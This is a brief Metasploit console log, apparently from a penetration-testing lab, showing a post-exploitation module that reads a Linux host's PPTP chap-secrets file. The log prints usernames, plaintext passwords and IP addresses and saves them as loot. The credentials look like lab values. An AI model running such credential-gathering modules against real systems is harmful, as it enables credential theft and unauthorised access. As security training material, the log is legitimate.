 msf5 post(linux/gather/pptpd_chap_secrets) > run
PPTPd chap-secrets
==================
Client  Server               Secret          IP
------  ------               ------          --
jackie  attackdefense.com    HiddenNetwork   10.10.10.10
ninja   pentesteracademy.com LearningIsReal  216.146.39.125
peter   underground.onion    ReallySecure!!  246.234.63.133
[+] Secrets stored in: /root/.msf4/loot/20230422132621_Linux_PostExp_192.252.196.3_linux.chapsecret_099784.txt
[*] Post module execution completed